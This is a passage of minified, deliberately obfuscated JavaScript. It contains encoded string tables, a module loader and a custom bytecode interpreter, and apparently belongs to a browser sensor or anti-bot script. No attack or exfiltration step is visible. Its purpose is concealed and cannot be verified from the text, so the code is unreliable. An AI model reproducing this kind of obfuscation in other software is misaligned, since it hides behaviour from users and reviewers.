rI()[Lc(G1)],B5([],[][[]]))?rI()[Lc(ng)].apply(null,[C4,T4]):rI()[Lc(AI)](JM,xf)]=Xs,k4[Oc()[Lb(Mt)](nW,dc({}),qV)]=dc(PT[ng]),Um.pop(),pK=k4,pK;}}k4[tq(typeof Oc()[Lb(HM)],'undefined')?Oc()[Lb(Mt)](nW,Qn,qV):Oc()[Lb(Ah)].apply(null,[Hn,xs,vS])]=dc(nq);var Hs;return Um.pop(),Hs=k4,Hs;},Um.pop(),F1;}break;case Oz:{Um.push(WU);this[pR(typeof Oc()[Lb(dg)],B5([],[][[]]))?Oc()[Lb(Ah)].apply(null,[dZ,dc(dc([])),ms]):Oc()[Lb(Mt)].call(null,NK,dV,qV)]=dc(nq);var QU=this[rI()[Lc(gh)](WS,jP)][PT[c5]][Oc()[Lb(Ug)](KP,lt,U5)];if(pR(Oc()[Lb(rb)].call(null,Jh,jP,N3),QU[rI()[Lc(Ug)].apply(null,[HS,fP])]))throw QU[tq(typeof wT()[jI(MS)],'undefined')?wT()[jI(lt)].apply(null,[Vv,SP,k1,lX]):wT()[jI(zV)].apply(null,[GC2,vm,dc(dc({})),GC2])];var MC2;return MC2=this[pR(typeof wT()[jI(dK)],B5('',[][[]]))?wT()[jI(zV)](NN2,c5,BZ,m1):wT()[jI(sI)].call(null,Rr2,Dm,vI,Gm)],Um.pop(),MC2;}break;case HC:{var s62=xW[Vj];Um.push(On);var m92;return m92=s62&&v8(wT()[jI(Qc)](h92,rb,fP,WR),typeof E[Oc()[Lb(T3)](t4,zV,Fm)])&&pR(s62[rI()[Lc(dV)](Q1,T3)],E[Oc()[Lb(T3)].call(null,t4,dc(dc(nq)),Fm)])&&tq(s62,E[Oc()[Lb(T3)](t4,nB,Fm)][Oc()[Lb(c5)].call(null,xd,dc(dc(ng)),j0)])?Bs()[hB(G1)].apply(null,[M1,Ef,Rb,fX,xA]):typeof s62,Um.pop(),m92;}break;case O9:{var cF2=xW[Vj];return typeof cF2;}break;}};var ID=function(l62,Wr2){return l62<<Wr2;};var k22=function(){Xc=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Up2=function(mF2){var pj2=0;for(var zN2=0;zN2<mF2["length"];zN2++){pj2=pj2+mF2["charCodeAt"](zN2);}return pj2;};var WE=function cp2(Pk2,El){var Jl=cp2;for(Pk2;Pk2!=Ar;Pk2){switch(Pk2){case dF:{ZC2(f6,[]);ZC2(gw,[]);Pt(mx,[Ar2()]);Pk2-=Pj;ZL2=ZC2(Xj,[]);ZC2(BH,[]);Pt(j9,[Ar2()]);jY=ZC2(bk,[]);Mp2=Pt(Dj,[]);}break;case O2:{Pk2=Dw;xL2[Oc()[Lb(Wd)](Pd,Ah,ng)]=function(vH2,I62){Um.push(X4);if(Rm(I62,ng))vH2=xL2(vH2);if(Rm(I62,Kt)){var gY;return Um.pop(),gY=vH2,gY;}if(Rm(I62,c5)&&pR(typeof vH2,VI()[Sb(P5)](T1,fX,d1,ht))&&vH2&&vH2[P7()[r1(P5)](dV,FS,jP,j92,Cz2)]){var jl;return Um.pop(),jl=vH2,jl;}var W62=E[pR(typeof rI()[Lc(P5)],'undefined')?rI()[Lc(ng)](pB,d92):rI()[Lc(Qc)](Wg,VB)][Oc()[Lb(Lf)](fq,sI,kM)](null);xL2[pR(typeof Oc()[Lb(T3)],'undefined')?Oc()[Lb(Ah)](pF2,sd,Zl):Oc()[Lb(G1)](Hh,Kt,kA)](W62);E[rI()[Lc(Qc)](Wg,VB)][rI()[Lc(L3)](Ct,kM)](W62,tq(typeof rI()[Lc(tg)],B5('',[][[]]))?rI()[Lc(Ic)].apply(null,[Sf,k8]):rI()[Lc(ng)].apply(null,[VY,Y62]),cp2(zE,[Oc()[Lb(dV)].call(null,Og,lt,T8),dc(dc(H6)),tq(typeof rI()[Lc(L3)],B5('',[][[]]))?rI()[Lc(AI)](hH2,xf):rI()[Lc(ng)].call(null,GS,zj2),vH2]));if(Rm(I62,Ah)&&KZ(typeof vH2,wT()[jI(IK)].call(null,qq,x8,SP,sI)))for(var MH2 in vH2)xL2[rI()[Lc(tg)](CX,G1)](W62,MH2,function(cY){return vH2[cY];}.bind(null,MH2));var vx2;return Um.pop(),vx2=W62,vx2;};}break;case lH:{Pk2+=CC;var Fj2;return Um.pop(),Fj2=wG2,Fj2;}break;case SL:{Um.pop();Pk2-=mF;}break;case lL:{PG2=function(wx2){return cp2.apply(this,[p2,arguments]);}([function(JN2,zk2){return cp2.apply(this,[j9,arguments]);},function(Cp2,jz2,LL2){'use strict';return Mz2.apply(this,[XG,arguments]);}]);Pk2=bF;}break;case Dw:{Pk2=mF;xL2[wT()[jI(tg)].apply(null,[FF2,dc(ng),RZ,pn])]=function(wF2){Um.push(c0);var fp2=wF2&&wF2[P7()[r1(P5)].apply(null,[dV,dc(ng),xs,j92,Lw2])]?function Sw2(){Um.push(RU);var Dp2;return Dp2=wF2[rI()[Lc(Ic)](XO,k8)],Um.pop(),Dp2;}:function Q22(){return wF2;};xL2[rI()[Lc(tg)](Dt,G1)](fp2,rI()[Lc(xA)](bD,lJ),fp2);var Kr2;return Um.pop(),Kr2=fp2,Kr2;};}break;case Sk:{Pk2=Wr;var xL2=function(px2){Um.push(T22);if(RC2[px2]){var Kx2;return Kx2=RC2[px2][VI()[Sb(nq)].call(null,U92,zV,zV,Wd)],Um.pop(),Kx2;}var br2=RC2[px2]=cp2(zE,[rI()[Lc(Lf)](FD,Dm),px2,wT()[jI(Lf)](fM,nB,Ef,WU),dc(dc(Vj)),VI()[Sb(nq)](U92,zV,zV,WJ),{}]);wx2[px2].call(br2[pR(typeof VI()[Sb(nq)],B5([],[][[]]))?VI()[Sb(ng)].call(null,Vw2,O3,AB,P5):VI()[Sb(nq)](U92,zV,zV,Ht)],br2,br2[VI()[Sb(nq)].apply(null,[U92,zV,zV,TJ])],xL2);br2[wT()[jI(Lf)].call(null,fM,hM,dc(ng),WU)]=dc(dc({}));var ck2;return ck2=br2[VI()[Sb(nq)].call(null,U92,zV,zV,fX)],Um.pop(),ck2;};}break;case VG:{GN2=lC2();LT();tS();N7();wj2=Ub();Tx2=Rg();Pk2+=X9;bv();}break;case EE:{Bc(Pk,[Ar2()]);(function(rp2,DY){return Pt.apply(this,[XG,arguments]);}(['V0VV_x4Sxxxxxx','UxF8','_x','U_0V8','_','Ux','x','0F','Fl','U','V','Uxx','8FD8D_4FD_','0xxx','8DDD','Ul','F','DDD','Flx','UF','D','0','4','Uxxx','l','US_4','US80'],nB));Pk2+=M2;PT=Pt(Fw,[['8xDlSxxxxxx','U','V','8','x','DF','_ll0lSxxxxxx','_l4D0','8FD8D_4FDlSxxxxxx','8FVF__0','V0VV_x4Sxxxxxx','VVVVVVV','8UDVF4_','Fx8V','0_xx','8xD_','VUDF','0F4_V','4','U0','U4','Fx','UU','UF','UV','UD','0U','Ux','0','Uxx','84','F','UDF','UxxU','FDDD','Uxxxx','UxF8','DD','Ul','U_','Fxxx','l','FxU_','DDDDDD','0xxx','4_','F0','_','US40','FSUU','U8','Uxxx','0_xxxxx','FxU','US80','000','48D','V4'],dc(ng)]);Fx=function JHdAvRtkSn(){Gp();Uj();w8();function VK(){return MO(RY(),817673);}function j8(){return rS.apply(this,[Lj,arguments]);}function gW(){return rS.apply(this,[DW,arguments]);}function m(){this["wL"]^=this["A5"];this.Kk=EL;}function qS(){var g7=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);qS=function(){return g7;};return g7;}var RW;function Bj(){this["f7"]=(this["f7"]&0xffff)*0x1b873593+(((this["f7"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Kk=EP;}function QK(){return Wh.apply(this,[lG,arguments]);}var GW;function nh(){return WK.apply(this,[I,arguments]);}function wY(){return mK.apply(this,[DW,arguments]);}function wk(){return xh.apply(this,[NO,arguments]);}function SS(){return cj(hO()[j5(fC)]+'',Gk(),z7()-Gk());}function QY(){return AW.apply(this,[gK,arguments]);}var xG;function gL(){return bH(hO()[j5(fC)]+'',"0x"+"\x64\x61\x37\x65\x36\x31\x33");}function DO(UG,cY){return UG===cY;}var xj;function k(t,mW){return t!=mW;}function Tp(){return xh.apply(this,[rW,arguments]);}var wO;function PY(w7,KK){var vC=PY;switch(w7){case Gh:{var dH=KK[gK];dH[dH[Mj](IO)]=function(){this[IO](J8.U,this[N8]());};PY(tL,[dH]);}break;case rH:{var rO=KK[gK];var sG=KK[QH];for(var Nk of [...this[zj]].reverse()){if(Gj(rO,Nk)){return sG[NH](Nk,rO);}}throw dp()[Hp(dS)](kj,AH([]),fC);}break;case AP:{var bC=KK[gK];if(DO(this[zj].length,fC))this[zj]=Object.assign(this[zj],bC);}break;case Dp:{Wj=function(){return zW.apply(this,[OH,arguments]);};cP=function(bk){this[zj]=[bk[gC]._];};SY=function(YK,NC){return PY.apply(this,[f5,arguments]);};MW=function(rO,sG){return PY.apply(this,[rH,arguments]);};GW=function(){this[zj][this[zj].length]={};};Jh=function(Xk,wj){return zW.apply(this,[sp,arguments]);};pS=function(){this[zj].pop();};Qp=function(VO,kY,sO){return zW.apply(this,[ZW,arguments]);};jH=function(){return [...this[zj]];};kW=function(bC){return PY.apply(this,[AP,arguments]);};pj=function(){this[zj]=[];};ZS=function(){return zW.apply(this,[gK,arguments]);};wO=function(){return x.apply(this,[WO,arguments]);};h7=function(bS,Lp){return x.apply(this,[ZO,arguments]);};IS=function(dY,l,Q7,JC){return x.apply(this,[gK,arguments]);};v5=function(){return x.apply(this,[V5,arguments]);};RW=function(){return x.apply(this,[Yh,arguments]);};np=function(zS,l5,ZH){return PY.apply(this,[ZY,arguments]);};dW(hP,[]);C7=Wk();Ch=gp();rS.call(this,DW,[SW()]);hW();rS.call(this,Lj,[SW()]);xj=AG();rS.call(this,Dp,[SW()]);zk=d();rS.call(this,ZO,[SW()]);k7();rS.call(this,sp,[SW()]);Pj=rS(O5,[['b8q','bDj','bbQ','D8bbt888888','D8bZt888888'],AH({})]);J8={U:Pj[fC],z:Pj[LL],u:Pj[dS]};;jW=class jW {constructor(){this[mG]=[];this[EO]=[];this[zj]=[];this[gk]=fC;WK(M8,[this]);this[dp()[Hp(zj)](DC(c),AH(fC),Rk)]=np;}};return jW;}break;case tL:{var nG=KK[gK];nG[nG[Mj](Wp)]=function(){this[kO](this[zj].pop(),this[K5](),this[xO]());};}break;case f5:{var YK=KK[gK];var NC=KK[QH];return this[zj][Z5(this[zj].length,LL)][YK]=NC;}break;case sp:{var fh=KK[gK];fh[fh[Mj](C5)]=function(){this[zj].push(this[KC](undefined));};PY(Sh,[fh]);}break;case V5:{var Vp=KK[gK];Vp[Vp[Mj](KP)]=function(){this[zj].push(L5(this[K5](),this[K5]()));};PY(sp,[Vp]);}break;case Sh:{var wK=KK[gK];wK[wK[Mj](zO)]=function(){this[zj].push(Kp(this[K5](),this[K5]()));};PY(Gh,[wK]);}break;case ZY:{var zS=KK[gK];var l5=KK[QH];var ZH=KK[Ep];this[EO]=this[MH](l5,ZH);this[gC]=this[KC](zS);this[TY]=new cP(this);this[IO](J8.U,fC);try{while(l8(this[mG][J8.U],this[EO].length)){var wP=this[xO]();this[wP](this);}}catch(nO){}}break;}}function US(){return AW.apply(this,[F,arguments]);}function DL(Zh){return SW()[Zh];}function JK(fK,RG){return fK&RG;}function d(){return ["~[5H\tXOS\nY=\tZ%<YV$:BEG_A\vV0A\t","OX$\x07D5","","\b\\K#rxVLV}\bNy\f{o\x00&.,","b:Y%0),\\T\rFPHO\"D\v\tUXSX\'W\'yOe9USTHX^\vZ!H\rTD","5w8AtY,>+]D","2"];}function J7(){return rS.apply(this,[Dp,arguments]);}var Wj;function v(){return mK.apply(this,[AP,arguments]);}function S7(){return PY.apply(this,[tL,arguments]);}function RH(){this["wL"]^=this["wL"]>>>13;this.Kk=Aj;}function pO(d5){return SW()[d5];}function DC(hC){return -hC;}function cW(){return PY.apply(this,[Sh,arguments]);}function jO(KH){return ~KH;}function Hp(gS){return SW()[gS];}function HS(){return WK.apply(this,[OH,arguments]);}function IY(){return mK.apply(this,[BK,arguments]);}var jW;function UH(){return Wh.apply(this,[fp,arguments]);}var SY;function Oh(){this["wL"]=(this["Hj"]&0xffff)+0x6b64+(((this["Hj"]>>>16)+0xe654&0xffff)<<16);this.Kk=bG;}var np;var zk;function bG(){this["A5"]++;this.Kk=Vk;}var ZS;function BP(){return Wh.apply(this,[qY,arguments]);}function EP(){this["wL"]^=this["f7"];this.Kk=lO;}var Qp;function dO(){return dW.apply(this,[M8,arguments]);}function Gj(XO,R8){return XO in R8;}function nY(){return cj(hO()[j5(fC)]+'',z7()+1);}function xS(){this["wL"]^=this["wL"]>>>16;this.Kk=UO;}function rj(){return Wh.apply(this,[tO,arguments]);}function TH(CK,Mk){return CK!==Mk;}function XC(){var B8;B8=SS()-VK();return XC=function(){return B8;},B8;}function BH(){return Wh.apply(this,[BK,arguments]);}var C7;function X8(){return Wh.apply(this,[sp,arguments]);}function s7(){var JS=Object['\x63\x72\x65\x61\x74\x65']({});s7=function(){return JS;};return JS;}function fj(){return xh.apply(this,[M8,arguments]);}function VW(){return WK.apply(this,[M8,arguments]);}function xh(bK,BW){var Uk=xh;switch(bK){case fp:{var cO=BW[gK];cO[cO[Mj](YG)]=function(){var jp=this[zj].pop();var cL=this[xO]();if(k(typeof jp,hO()[j5(gC)](fC,IH))){throw dp()[Hp(gC)].apply(null,[Hh,MS,zj]);}if(pk(cL,LL)){jp._++;return;}this[zj].push(new Proxy(jp,{get(N5,xC,Y8){if(cL){return ++N5._;}return N5._++;}}));};mK(tL,[cO]);}break;case rW:{var AY=BW[gK];AY[AY[Mj](Y7)]=function(){this[zj].push(Z7(this[K5](),this[K5]()));};xh(fp,[AY]);}break;case lG:{var D5=BW[gK];D5[D5[Mj](bL)]=function(){this[zj].push(BC(this[K5](),this[K5]()));};xh(rW,[D5]);}break;case lH:{var p7=BW[gK];p7[p7[Mj](MC)]=function(){this[zj].push(r7(this[K5](),this[K5]()));};xh(lG,[p7]);}break;case NO:{var vY=BW[gK];vY[vY[Mj](m5)]=function(){var p8=this[xO]();var CL=vY[N8]();if(this[K5](p8)){this[IO](J8.U,CL);}};xh(lH,[vY]);}break;case M8:{var kC=BW[gK];kC[kC[Mj](QS)]=function(){var cS=this[xO]();var n7=kC[N8]();if(AH(this[K5](cS))){this[IO](J8.U,n7);}};xh(NO,[kC]);}break;case Rj:{var OL=BW[gK];OL[OL[Mj](Rk)]=function(){this[zj]=[];pj.call(this[TY]);this[IO](J8.U,this[EO].length);};xh(M8,[OL]);}break;case f5:{var VY=BW[gK];VY[VY[Mj](wh)]=function(){this[zj].push(this[bL]());};xh(Rj,[VY]);}break;case DW:{var FL=BW[gK];FL[FL[Mj](xW)]=function(){this[zj].push(this[K5]()&&this[K5]());};xh(f5,[FL]);}break;case O5:{var O8=BW[gK];O8[O8[Mj](hk)]=function(){this[zj].push(YO(this[K5](),this[K5]()));};xh(DW,[O8]);}break;}}function AG(){return ["<[\bJQ","|uS.\x40\x006\x071","U19J;x.gv=me`/\\<:ib","M","",""];}function HW(){return xh.apply(this,[f5,arguments]);}function hO(){var wH=new Object();hO=function(){return wH;};return wH;}function rC(vh,w){return vh^w;}function l8(VP,YY){return VP<YY;}function Kh(){return xh.apply(this,[O5,arguments]);}function PW(){return mK.apply(this,[QH,arguments]);}function RS(){return mK.apply(this,[ZY,arguments]);}function EG(){return Wh.apply(this,[n5,arguments]);}function mK(sW,g){var DH=mK;switch(sW){case mO:{var fY=g[gK];fY[fY[Mj](EK)]=function(){var IC=[];var t7=this[zj].pop();var U5=Z5(this[zj].length,LL);for(var rK=fC;l8(rK,t7);++rK){IC.push(this[YW](this[zj][U5--]));}this[kO](s7()[pO(zj)](tP,CS,GY,LL),IC);};AW(gK,[fY]);}break;case QH:{var A8=g[gK];A8[A8[Mj](Op)]=function(){this[zj].push(lW(this[K5](),this[K5]()));};mK(mO,[A8]);}break;case BK:{var q7=g[gK];q7[q7[Mj](b7)]=function(){this[zj].push(DO(this[K5](),this[K5]()));};mK(QH,[q7]);}break;case O5:{var TO=g[gK];TO[TO[Mj](LC)]=function(){this[zj].push(Y(this[K5](),this[K5]()));};mK(BK,[TO]);}break;case qY:{var Th=g[gK];Th[Th[Mj](kh)]=function(){this[zj].push(TH(this[K5](),this[K5]()));};mK(O5,[Th]);}break;case ZY:{var E7=g[gK];E7[E7[Mj](kG)]=function(){var Q8=this[xO]();var GK=this[xO]();var Ah=this[N8]();var wS=jH.call(this[TY]);var CH=this[gC];this[zj].push(function(...jC){var tp=E7[gC];Q8?E7[gC]=CH:E7[gC]=E7[KC](this);var G5=Z5(jC.length,GK);E7[gk]=Y(G5,LL);while(l8(G5++,fC)){jC.push(undefined);}for(let v7 of jC.reverse()){E7[zj].push(E7[KC](v7));}kW.call(E7[TY],wS);var SH=E7[mG][J8.U];E7[IO](J8.U,Ah);E7[zj].push(jC.length);E7[fW]();var T7=E7[K5]();while(pk(--G5,fC)){E7[zj].pop();}E7[IO](J8.U,SH);E7[gC]=tp;return T7;});};mK(qY,[E7]);}break;case tO:{var Vj=g[gK];Vj[Vj[Mj](K5)]=function(){this[zj].push(this[xO]());};mK(ZY,[Vj]);}break;case AP:{var n8=g[gK];n8[n8[Mj](Pk)]=function(){this[zj].push(Kp(DC(LL),this[K5]()));};mK(tO,[n8]);}break;case DW:{var jh=g[gK];jh[jh[Mj](Pp)]=function(){this[zj].push(this[zC](this[bL]()));};mK(AP,[jh]);}break;case tL:{var S8=g[gK];S8[S8[Mj](P5)]=function(){this[zj].push(Z5(this[K5](),this[K5]()));};mK(DW,[S8]);}break;}}function hW(){pK=["T)1mKD/qj:D|\x3f.n^5&(\x40","P FSU!u}*","\x3f\b!\"3","u"];}function x(h,gH){var d8=x;switch(h){case WO:{wO=function(K7){return zW.apply(this,[rL,arguments]);};h7.apply(null,[DC(d7),dS]);}break;case ZO:{var KG=gH[gK];var KW=gH[QH];var FW=Ck[zj];var dj=Y([],[]);var zh=Ck[KW];var SC=Z5(zh.length,LL);while(BC(SC,fC)){var JG=BY(Y(Y(SC,KG),XC()),FW.length);var qj=zG(zh,SC);var HG=zG(FW,JG);dj+=rS(OH,[L5(JK(jO(qj),HG),JK(jO(HG),qj))]);SC--;}return dW(F,[dj]);}break;case gK:{var Qh=gH[gK];var Fh=gH[QH];var pP=gH[Ep];var M=gH[Sh];var fG=Ch[QS];var x5=Y([],[]);var UP=Ch[M];var qk=Z5(UP.length,LL);while(BC(qk,fC)){var Bp=BY(Y(Y(qk,Fh),XC()),fG.length);var Nh=zG(UP,qk);var DY=zG(fG,Bp);x5+=rS(OH,[JK(L5(jO(Nh),jO(DY)),L5(Nh,DY))]);qk--;}return dW(Rj,[x5]);}break;case sS:{var C8=gH[gK];var Tk=Y([],[]);var VL=Z5(C8.length,LL);if(BC(VL,fC)){do{Tk+=C8[VL];VL--;}while(BC(VL,fC));}return Tk;}break;case Rj:{var lK=gH[gK];Qp.Vh=x(sS,[lK]);while(l8(Qp.Vh.length,kS))Qp.Vh+=Qp.Vh;}break;case V5:{v5=function(gY){return x.apply(this,[Rj,arguments]);};Qp(DC(UK),kS,gC);}break;case j7:{var U=gH[gK];var PH=Y([],[]);var F8=Z5(U.length,LL);while(BC(F8,fC)){PH+=U[F8];F8--;}return PH;}break;case ZG:{var nS=gH[gK];dO.R5=x(j7,[nS]);while(l8(dO.R5.length,WP))dO.R5+=dO.R5;}break;case Yh:{RW=function(EC){return x.apply(this,[ZG,arguments]);};dW.call(null,M8,[LL,DC(Jp)]);}break;case rH:{var bj=gH[gK];var f8=gH[QH];var IG=qS()[R(fC)](WL,fC);for(var V8=fC;l8(V8,bj[s7()[pO(gC)](bh,vk,A7,Rk)]);V8=Y(V8,LL)){var NY=bj[qS()[R(LL)](NG,LL)](V8);var OG=f8[NY];IG+=OG;}return IG;}break;}}var Jh;function Wk(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function YP(){this["f7"]=this["f7"]<<15|this["f7"]>>>17;this.Kk=Bj;}function jY(){return AW.apply(this,[VC,arguments]);}function pk(sP,r5){return sP>r5;}function Uj(){Ep=! +[]+! +[],MG=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],gK=+[],qY=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Gh=[+ ! +[]]+[+[]]-+ ! +[],QH=+ ! +[],dC=+ ! +[]+! +[]+! +[]+! +[]+! +[],mh=! +[]+! +[]+! +[]+! +[],fp=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],zY=[+ ! +[]]+[+[]]-[],Sh=+ ! +[]+! +[]+! +[];}function CP(){return PY.apply(this,[Gh,arguments]);}function P8(){var Ij=new Object();P8=function(){return Ij;};return Ij;}function Vk(){this["qC"]++;this.Kk=tj;}function q5(vW){this[zj]=Object.assign(this[zj],vW);}function BO(){return AW.apply(this,[V5,arguments]);}function rp(){return rS.apply(this,[ZO,arguments]);}function dW(AL,Eh){var E=dW;switch(AL){case s5:{var n=Eh[gK];var nW=Eh[QH];var W=Eh[Ep];var GC=Eh[Sh];var h8=Y([],[]);var EH=BY(Y(nW,XC()),SK);var GH=Ch[GC];var HK=fC;if(l8(HK,GH.length)){do{var bP=zG(GH,HK);var w5=zG(IS.RP,EH++);h8+=rS(OH,[JK(L5(jO(bP),jO(w5)),L5(bP,w5))]);HK++;}while(l8(HK,GH.length));}return h8;}break;case Rj:{var dK=Eh[gK];IS=function(kk,Fp,Dk,kP){return dW.apply(this,[s5,arguments]);};return ZS(dK);}break;case hP:{LL=+ ! ![];dS=LL+LL;gC=LL+dS;fC=+[];QS=gC+dS;Bk=QS*LL+dS;Rk=LL*QS-dS+gC;N8=Bk*gC-Rk*dS;zC=dS-Bk+N8+Rk;Uh=zC-QS+N8*dS-LL;MH=Bk+QS*gC+dS+N8;zj=gC+LL;NH=zj*gC*Rk-QS+MH;Xj=dS*MH*Rk-NH-zC;Ak=Bk*LL*zC+zj+Rk;Jp=MH*Rk+NH;zP=gC*zj+zC*Rk-dS;F5=zj*NH+N8*zC-MH;hS=Bk+QS-zj*LL;E8=hS*N8+NH+MH+dS;q=N8+NH+gC*dS+MH;tk=hS*zj*zC-Bk+LL;m7=MH-zj*gC+QS+NH;vp=Bk+LL+QS*Rk+MH;bW=MH*N8+zj-Rk*hS;A7=N8*zj-hS-Bk+zC;t5=N8*Bk-Rk*dS-LL;hh=zj+zC*hS*QS+gC;kS=gC*LL*zj+Bk*zC;WL=LL+Rk*N8*Bk+gC;bh=N8*hS+gC*LL*QS;vk=N8+Bk-dS*Rk+NH;NG=N8*zC*Bk-zj*MH;b7=QS*MH+gC-LL+hS;Zk=Bk*zj+hS-N8+gC;PL=MH+zj*zC+hS+QS;TW=hS+gC*zC*dS+LL;G7=Rk+hS*zC-gC+NH;hk=N8+gC+zC+LL;WG=dS-gC+N8*Bk;q8=hS*zC-LL-QS*N8;wh=QS*Rk-gC*Bk+zj;mH=LL+NH*gC-QS;GY=zC-zj-dS+Bk;g5=zC-Rk-gC+MH+zj;d7=Rk*zj*LL*hS+NH;DP=N8+LL+hS+MH*zj;c5=dS+LL+Bk*hS+zj;UK=NH*gC-QS-Bk;SK=zj*QS-dS-LL;kH=LL*zC+dS*QS-hS;tW=LL*zC+N8-QS+dS;fL=N8+zC+hS-gC+zj;WP=gC-Bk*LL+N8*zj;c=dS-hS+MH+N8;kj=hS+N8*zC*LL+NH;Mj=LL+hS*zj+MH+Rk;Wp=dS*QS+zj*Bk+Rk;kO=zj+MH*Rk+QS*hS;K5=Bk-QS*gC+MH*Rk;xO=NH+gC*MH+dS-hS;IO=hS+zC-QS+MH;zO=Rk*QS-zC+MH;C5=N8+Bk*hS-dS-Rk;KC=NH*LL+hS*N8*dS;KP=zj*hS+LL-QS+MH;U7=Bk*hS+zj*QS-N8;sk=NH+dS*hS+zC*QS;NS=zC+LL-QS+N8*hS;HH=Bk*dS-zj+zC*hS;fW=zC*N8-zj+Bk;TY=MH-N8+NH*dS-LL;UW=hS*zC-gC+Rk*zj;OO=MH-QS*zj+dS+NH;Ap=Rk-gC+dS*zC+NH;WC=hS*MH-NH-QS*zj;kK=MH+NH+N8+LL+gC;FG=dS+Bk+QS+MH+NH;EK=zj+Rk*gC*hS+LL;YW=dS*NH-Rk*gC+Bk;tP=zj*zC*dS+N8-Rk;CS=MH*QS*zj-Rk-LL;Op=zj*MH+zC*dS+hS;LC=zC*Bk+NH*LL+Rk;kh=MH*dS+hS+NH+Bk;kG=NH+zC*QS+LL+MH;gk=zC*Bk+MH*dS-zj;mG=dS*zC*Rk+Bk+zj;Pk=NH+LL+QS*Rk*gC;Pp=N8*gC*Bk+dS+zj;bL=N8*gC*hS-zj+QS;P5=hS+MH*N8-NH-gC;YG=QS*Rk*Bk+N8-hS;IH=Bk+gC*QS*MH+N8;Hh=Bk-N8+dS*hS;MS=gC*Rk*zj-hS+zC;Y7=zj*MH*dS-QS*zC;MC=QS+Rk*zj*zC;m5=dS*MH+N8*QS*zj;EO=N8*QS-hS+Rk*MH;xW=dS+Bk-QS+zC+LL;XS=hS+QS*LL*zj-gC;M5=N8+Bk+zC*hS*gC;zL=zC*dS+zj;MP=Bk+N8-QS+MH+LL;P7=Rk+N8+hS-zj;XW=zC+QS*N8+Rk+MH;mP=Bk*hS+zC-LL;}break;case fp:{var g8=Eh[gK];var XK=Eh[QH];var z5=Y([],[]);var I8=BY(Y(g8,XC()),kH);var GP=Ck[XK];var rG=fC;while(l8(rG,GP.length)){var D=zG(GP,rG);var YS=zG(h7.MY,I8++);z5+=rS(OH,[L5(JK(jO(D),YS),JK(jO(YS),D))]);rG++;}return z5;}break;case F:{var Zp=Eh[gK];h7=function(TP,xH){return dW.apply(this,[fp,arguments]);};return wO(Zp);}break;case dC:{var XG=Eh[gK];var Qj=Eh[QH];var hp=Y([],[]);var TG=BY(Y(Qj,XC()),tW);var k5=xj[XG];var LP=fC;while(l8(LP,k5.length)){var LG=zG(k5,LP);var Fj=zG(dO.R5,TG++);hp+=rS(OH,[L5(JK(jO(LG),Fj),JK(jO(Fj),LG))]);LP++;}return hp;}break;case AP:{var FP=Eh[gK];dO=function(OS,kL){return dW.apply(this,[dC,arguments]);};return RW(FP);}break;case MG:{var nH=Eh[gK];var m8=Eh[QH];var Sk=Eh[Ep];var b5=Y([],[]);var G=BY(Y(nH,XC()),fL);var s8=zk[Sk];var vS=fC;while(l8(vS,s8.length)){var rh=zG(s8,vS);var Bh=zG(Qp.Vh,G++);b5+=rS(OH,[L5(JK(jO(rh),Bh),JK(jO(Bh),rh))]);vS++;}return b5;}break;case f5:{var sL=Eh[gK];Qp=function(s,cG,P){return dW.apply(this,[MG,arguments]);};return v5(sL);}break;case M8:{var GG=Eh[gK];var nk=Eh[QH];var wG=xj[dS];var GO=Y([],[]);var VG=xj[GG];var r8=Z5(VG.length,LL);while(BC(r8,fC)){var PG=BY(Y(Y(r8,nk),XC()),wG.length);var lp=zG(VG,r8);var tH=zG(wG,PG);GO+=rS(OH,[L5(JK(jO(lp),tH),JK(jO(tH),lp))]);r8--;}return dW(AP,[GO]);}break;}}function cj(a,b,c){return a.substr(b,c);}function tj(){if(this["qC"]<AC(this["WY"]))this.Kk=XL;else this.Kk=m;}function sh(){return Wh.apply(this,[F,arguments]);}function RL(){return AW.apply(this,[rL,arguments]);}function lW(b8,v8){return b8<<v8;}var T5;function hG(){return xh.apply(this,[lG,arguments]);}function p(){return WK.apply(this,[ZW,arguments]);}function j5(N7){return SW()[N7];}function BY(kp,BG){return kp%BG;}var MW;function mk(a,b){return a.charCodeAt(b);}function mS(){return cj(hO()[j5(fC)]+'',0,gL());}function QW(){return PY.apply(this,[sp,arguments]);}function Jj(){return AW.apply(this,[sp,arguments]);}function XL(){this["f7"]=mk(this["WY"],this["qC"]);this.Kk=A;}var Ch;function w8(){Rj=MG+mh*zY,tO=qY+dC*zY,f5=gK+mh*zY,WO=gK+Ep*zY,IW=Gh+zY,Dp=dC+dC*zY,mO=fp+mh*zY,M7=qY+Gh*zY+Ep*zY*zY+dC*zY*zY*zY+dC*zY*zY*zY*zY,ZO=Sh+zY,lG=fp+dC*zY,lH=mh+mh*zY,VC=Ep+dC*zY,s5=qY+Ep*zY,rW=qY+mh*zY,BK=fp+Sh*zY,F=mh+Ep*zY,tL=fp+Ep*zY,rL=gK+dC*zY,rH=Gh+Sh*zY,I=QH+Ep*zY,O5=MG+zY,YH=mh+Ep*zY+gK*zY*zY+zY*zY*zY,sS=QH+dC*zY,NO=gK+Sh*zY,OH=Gh+mh*zY,qp=dC+Sh*zY,Ip=qY+Sh*zY+dC*zY*zY+dC*zY*zY*zY+qY*zY*zY*zY*zY,n5=Ep+mh*zY,DW=Sh+Ep*zY,M8=Sh+mh*zY,ZW=dC+zY,W5=dC+Sh*zY+dC*zY*zY+dC*zY*zY*zY+qY*zY*zY*zY*zY,wC=Ep+Ep*zY,X=MG+Sh*zY,Yh=Sh+Sh*zY,Rp=gK+Ep*zY+Sh*zY*zY+qY*zY*zY*zY+dC*zY*zY*zY*zY,j7=Gh+Ep*zY,sp=QH+zY,V5=mh+Sh*zY,AP=MG+dC*zY,Lj=Ep+Sh*zY,ZY=qY+zY,ZG=mh+dC*zY,hP=MG+Ep*zY;}function Gk(){return 